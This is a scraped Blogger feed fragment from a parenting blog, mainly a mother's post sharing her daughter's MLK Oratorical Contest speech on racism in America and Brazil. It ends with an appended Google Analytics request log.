href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-TnZrPfAbtiw20r1UV0g2ep9lAKZw-sooOSD6QJ-NDlDHN20XNX4FJgh0Zx2xSiPblpuZv_B2EWqzhlYXYmoBOYKfKggGcldKL3G2vV1hqWLzKiq5cdcssHZQ2r5NU1NaeOMvukg9HVw\/s1600\/IMG_0322.MOV\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI'll have to make a whole new post about that!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/3709096509413957439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/we-all-have-our-bad-hair-days-but-hair.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3709096509413957439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3709096509413957439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/we-all-have-our-bad-hair-days-but-hair.html","title":"How we maintain and style our hair"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Pgu0rDatPA6f9ph5xNqE5gHB-cnZZoyMR150xfbnMnFdbhfAIm9IlX8YUKmARv-93rzzAvaAXUIgfLruYbXYr87RbX5lNpkJ8om3qbI0IagfX9cam8gb5zpf-WowTMycEFWuqvbCXnU\/s72-c\/IMG_1617.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7578642492702279733"},"published":{"$t":"2016-01-17T09:58:00.001-08:00"},"updated":{"$t":"2017-11-03T13:15:00.532-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"My Daughter's First Speech"},"content":{"type":"html","$t":"My daughter participated in the MLK Oratorical Contest yesterday and did a great job!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnv7xlWvOltEb-1shQn9yOVfRfeAyRIxx0l0lhL6bZi1N3l0ecfJeYwC35pFSRZCu22eThO66a8jC70OAll04X9JgP6VtDCwr60PstBFgYas4ecKhfACb_vnVqgEDty1Km8lrZ7ndRVg\/s1600\/Snai+MLK+Speech.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnv7xlWvOltEb-1shQn9yOVfRfeAyRIxx0l0lhL6bZi1N3l0ecfJeYwC35pFSRZCu22eThO66a8jC70OAll04X9JgP6VtDCwr60PstBFgYas4ecKhfACb_vnVqgEDty1Km8lrZ7ndRVg\/s640\/Snai+MLK+Speech.jpg\" width=\"479\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe are so proud of her.\u0026nbsp; Her speech was powerful and she spoke the truth about racism in America.\u0026nbsp; Here's a copy of her speech below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EThe\u0026nbsp;topic\u0026nbsp;of\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Emy\u0026nbsp;speech\u0026nbsp;is\u0026nbsp;would\u0026nbsp;Dr.\u0026nbsp;Martin\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003ELuther\u0026nbsp;King\u0026nbsp;think\u0026nbsp;that\u0026nbsp;we\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Elive\u0026nbsp;in\u0026nbsp;chaos\u0026nbsp;or\u0026nbsp;community\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Etoday.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EAs\u0026nbsp;a\u0026nbsp;African\u0026nbsp;American\u0026nbsp;girl\u0026nbsp;I\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ehave\u0026nbsp;to\u0026nbsp;say\u0026nbsp;that\u0026nbsp;Black\u0026nbsp;people\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ehave\u0026nbsp;come\u0026nbsp;a\u0026nbsp;long\u0026nbsp;way\u0026nbsp;in\u0026nbsp;our\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ecountry’s\u0026nbsp;history.\u0026nbsp;\u0026nbsp;African\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EAmericans\u0026nbsp;have\u0026nbsp;overcome\u0026nbsp;and\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eaccomplished\u0026nbsp;a\u0026nbsp;lot\u0026nbsp;through\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Estruggles\u0026nbsp;of\u0026nbsp;open\u0026nbsp;hatred\u0026nbsp;and\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eracism\u0026nbsp;only\u0026nbsp;based\u0026nbsp;on\u0026nbsp;the\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ecolor\u0026nbsp;of\u0026nbsp;their\u0026nbsp;skin.\u0026nbsp;\u0026nbsp;African\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EAmericans\u0026nbsp;have\u0026nbsp;lived\u0026nbsp;through\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eand\u0026nbsp;survived\u0026nbsp;a\u0026nbsp;horrible\u0026nbsp;past\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ein\u0026nbsp;America\u0026nbsp;through\u0026nbsp;slavery,\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eoppression,\u0026nbsp;and\u0026nbsp;Jim\u0026nbsp;Crow.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EI\u0026nbsp;was\u0026nbsp;born\u0026nbsp;in\u0026nbsp;the\u0026nbsp;USA,\u0026nbsp;but\u0026nbsp;I\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Espent\u0026nbsp;five\u0026nbsp;years\u0026nbsp;of\u0026nbsp;my\u0026nbsp;life\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Egrowing\u0026nbsp;up\u0026nbsp;in\u0026nbsp;Brazil.\u0026nbsp;\u0026nbsp;Living\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ein\u0026nbsp;Brazil\u0026nbsp;does\u0026nbsp;help\u0026nbsp;me\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eappreciate\u0026nbsp;how\u0026nbsp;far\u0026nbsp;my\u0026nbsp;people\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ehave\u0026nbsp;come\u0026nbsp;because\u0026nbsp;we\u0026nbsp;did\u0026nbsp;not\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Esee\u0026nbsp;any\u0026nbsp;Black\u0026nbsp;lawmakers\u0026nbsp;while\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eliving\u0026nbsp;there.\u0026nbsp;\u0026nbsp;Also\u0026nbsp;there\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewere\u0026nbsp;not\u0026nbsp;many\u0026nbsp;Black\u0026nbsp;people\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cwbr\u003E\u003C\/wbr\u003Eliving\u0026nbsp;in\u0026nbsp;nice\u0026nbsp;houses\u0026nbsp;or\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Edriving\u0026nbsp;nice\u0026nbsp;cars\u0026nbsp;and\u0026nbsp;the\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eonly\u0026nbsp;time\u0026nbsp;we\u0026nbsp;saw\u0026nbsp;Black\u0026nbsp;people\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eon\u0026nbsp;TV\u0026nbsp;that\u0026nbsp;were\u0026nbsp;not\u0026nbsp;maids\u0026nbsp;or\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eservants\u0026nbsp;was\u0026nbsp;when\u0026nbsp;American\u0026nbsp;TV shows\u0026nbsp;came\u0026nbsp;on\u0026nbsp;down\u0026nbsp;there.\u0026nbsp;\u0026nbsp;In\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ea\u0026nbsp;lot\u0026nbsp;of\u0026nbsp;ways\u0026nbsp;the\u0026nbsp;Black\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Epeople\u0026nbsp;in\u0026nbsp;Brazil\u0026nbsp;are\u0026nbsp;still\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Efacing\u0026nbsp;similar\u0026nbsp;struggles\u0026nbsp;our\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Epeople\u0026nbsp;went\u0026nbsp;through\u0026nbsp;here\u0026nbsp;when\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EMartin\u0026nbsp;Luther\u0026nbsp;King\u0026nbsp;was\u0026nbsp;alive.\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003ESo\u0026nbsp;living\u0026nbsp;in\u0026nbsp;another\u0026nbsp;country\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Edid\u0026nbsp;help\u0026nbsp;me\u0026nbsp;see\u0026nbsp;how\u0026nbsp;much\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EAfrican\u0026nbsp;Americans\u0026nbsp;have\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eaccomplished.\u0026nbsp;\u0026nbsp;Everyone\u0026nbsp;was\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eso\u0026nbsp;happy\u0026nbsp;to\u0026nbsp;see\u0026nbsp;an\u0026nbsp;African\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EAmerican\u0026nbsp;man,\u0026nbsp;Barack\u0026nbsp;Obama\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ebecome\u0026nbsp;the\u0026nbsp;President\u0026nbsp;of\u0026nbsp;the\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003EUSA.\u0026nbsp;\u0026nbsp;Although\u0026nbsp;its\u0026nbsp;a\u0026nbsp;much\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Emore\u0026nbsp;tolerant\u0026nbsp;country\u0026nbsp;today\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewe\u0026nbsp;still\u0026nbsp;have\u0026nbsp;racism\u0026nbsp;problems.\u003Cwbr\u003E\u003C\/wbr\u003E\u0026nbsp;\u0026nbsp;It\u0026nbsp;all\u0026nbsp;didn't\u0026nbsp;just\u0026nbsp;go\u0026nbsp;away.\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003E\u0026nbsp;Many\u0026nbsp;problems\u0026nbsp;have\u0026nbsp;remained\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ebut\u0026nbsp;are\u0026nbsp;covered\u0026nbsp;up\u0026nbsp;and\u0026nbsp;done\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ein\u0026nbsp;secret\u0026nbsp;instead\u0026nbsp;of\u0026nbsp;out\u0026nbsp;in\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ethe\u0026nbsp;open\u0026nbsp;like\u0026nbsp;in\u0026nbsp;the\u0026nbsp;Jim\u0026nbsp;Crow\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Edays.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EToday\u0026nbsp;we\u0026nbsp;should\u0026nbsp;have\u0026nbsp;a\u0026nbsp;more\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eadvanced\u0026nbsp;America\u0026nbsp;where\u0026nbsp;people\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eare\u0026nbsp;not\u0026nbsp;judged\u0026nbsp;off\u0026nbsp;of\u0026nbsp;their\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eskin\u0026nbsp;color.\u0026nbsp;\u0026nbsp;Black\u0026nbsp;people\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eshould\u0026nbsp;not\u0026nbsp;be\u0026nbsp;discriminated\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eagainst\u0026nbsp;because\u0026nbsp;they\u0026nbsp;are\u0026nbsp;not\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewhite.\u0026nbsp;No\u0026nbsp;one\u0026nbsp;should\u0026nbsp;be\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Elabeled\u0026nbsp;based\u0026nbsp;on\u0026nbsp;the\u0026nbsp;color\u0026nbsp;of\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Etheir\u0026nbsp;skin.\u0026nbsp;\u0026nbsp;African\u0026nbsp;American\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Emen\u0026nbsp;and\u0026nbsp;women\u0026nbsp;are\u0026nbsp;are\u0026nbsp;not\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Etreated\u0026nbsp;fairly\u0026nbsp;by\u0026nbsp;the\u0026nbsp;police\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eand\u0026nbsp;sometimes\u0026nbsp;are\u0026nbsp;killed\u0026nbsp;by\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ethe\u0026nbsp;people\u0026nbsp;who\u0026nbsp;are\u0026nbsp;supposed\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eto\u0026nbsp;protect\u0026nbsp;us\u0026nbsp;and\u0026nbsp;also\u0026nbsp;by\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eother\u0026nbsp;white\u0026nbsp;Americans.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EI\u0026nbsp;think\u0026nbsp;if\u0026nbsp;Dr.\u0026nbsp;King\u0026nbsp;was\u0026nbsp;here\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Etoday\u0026nbsp;he\u0026nbsp;would\u0026nbsp;be\u0026nbsp;proud\u0026nbsp;with\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eour\u0026nbsp;progress\u0026nbsp;but\u0026nbsp;he\u0026nbsp;would\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Efeel\u0026nbsp;upset\u0026nbsp;that\u0026nbsp;we\u0026nbsp;still\u0026nbsp;have\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eto\u0026nbsp;face\u0026nbsp;these\u0026nbsp;same\u0026nbsp;issues\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ethat\u0026nbsp;he\u0026nbsp;was\u0026nbsp;dealing\u0026nbsp;with.\u0026nbsp;\u0026nbsp;We\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ecan\u0026nbsp;do\u0026nbsp;so\u0026nbsp;much\u0026nbsp;more\u0026nbsp;and\u0026nbsp;this\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ecountry\u0026nbsp;would\u0026nbsp;be\u0026nbsp;so\u0026nbsp;much\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ebetter\u0026nbsp;if\u0026nbsp;it\u0026nbsp;could\u0026nbsp;see\u0026nbsp;that\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eholding\u0026nbsp;African\u0026nbsp;Americans\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eback\u0026nbsp;is\u0026nbsp;actually\u0026nbsp;hurting\u0026nbsp;the\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewhole\u0026nbsp;nation.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EI\u0026nbsp;know\u0026nbsp;that\u0026nbsp;we\u0026nbsp;have\u0026nbsp;come\u0026nbsp;so\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Efar.\u0026nbsp;\u0026nbsp;I\u0026nbsp;can\u0026nbsp;see\u0026nbsp;it,\u0026nbsp;not\u0026nbsp;just\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewith\u0026nbsp;the\u0026nbsp;President\u0026nbsp;but\u0026nbsp;also\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewith\u0026nbsp;all\u0026nbsp;of\u0026nbsp;the\u0026nbsp;great\u0026nbsp;things\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ethat\u0026nbsp;other\u0026nbsp;African\u0026nbsp;Americans\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ehave\u0026nbsp;done\u0026nbsp;too.\u0026nbsp;\u0026nbsp;I\u0026nbsp;also\u0026nbsp;think\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ethat\u0026nbsp;we\u0026nbsp;have\u0026nbsp;much\u0026nbsp;farther\u0026nbsp;to\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ego\u0026nbsp;because\u0026nbsp;it\u0026nbsp;is\u0026nbsp;scary\u0026nbsp;living\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ein\u0026nbsp;a\u0026nbsp;world\u0026nbsp;where\u0026nbsp;the\u0026nbsp;police\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ekill\u0026nbsp;us\u0026nbsp;for\u0026nbsp;no\u0026nbsp;reason\u0026nbsp;and\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Ewhere\u0026nbsp;we\u0026nbsp;have\u0026nbsp;to\u0026nbsp;fight\u0026nbsp;and\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eremind\u0026nbsp;people\u0026nbsp;that\u0026nbsp;our\u0026nbsp;lives\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Edo\u0026nbsp;matter.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt;\"\u003EIn\u0026nbsp;the\u0026nbsp;end\u0026nbsp;I\u0026nbsp;think\u0026nbsp;there\u0026nbsp;is\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Estill\u0026nbsp;a\u0026nbsp;lot\u0026nbsp;of\u0026nbsp;chaos\u0026nbsp;going\u0026nbsp;on,\u003Cwbr\u003E\u003C\/wbr\u003E\u0026nbsp;but\u0026nbsp;here\u0026nbsp;in\u0026nbsp;America\u0026nbsp;we\u0026nbsp;can\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Echange\u0026nbsp;things.\u0026nbsp;We\u0026nbsp;have\u0026nbsp;a\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Egreat\u0026nbsp;opportunity\u0026nbsp;to\u0026nbsp;teach\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eand\u0026nbsp;lead\u0026nbsp;people\u0026nbsp;to\u0026nbsp;a\u0026nbsp;better\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Efuture\u0026nbsp;where\u0026nbsp;everyone\u0026nbsp;can\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Efeel\u0026nbsp;safe\u0026nbsp;and\u0026nbsp;know\u0026nbsp;that\u0026nbsp;they\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eare\u0026nbsp;not\u0026nbsp;judged\u0026nbsp;by\u0026nbsp;the\u0026nbsp;color\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003Eof\u0026nbsp;their\u0026nbsp;skin.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7578642492702279733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/01\/my-daughter.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7578642492702279733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7578642492702279733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/01\/my-daughter.html","title":"My Daughter's First Speech"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnv7xlWvOltEb-1shQn9yOVfRfeAyRIxx0l0lhL6bZi1N3l0ecfJeYwC35pFSRZCu22eThO66a8jC70OAll04X9JgP6VtDCwr60PstBFgYas4ecKhfACb_vnVqgEDty1Km8lrZ7ndRVg\/s72-c\/Snai+MLK+Speech.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1667436848&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mamiknowsbest.com%2F2011%2F08%2Fbeyonce-and-jay-z-parents-to-be.html&ul=en-us%40posix&dt=BEYONCE%20AND%20JAY-Z%20PARENTS%20TO%20BE%20-%20Mami%20Knows%20Best%20%7C%20Puerto%20Rican%20Haitian%20Mami%20%7C%20Blog%20for%20Parents%2C%20Urban%20Moms&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1650306030&gjid=1027845496&cid=100162071.1764022296&tid=UA-49203402-13&_gid=2124865747.1764022296&_r=1&_slc=1&z=1229677938
body_size: -452
content:
2,cG-2E6SJ1WWH3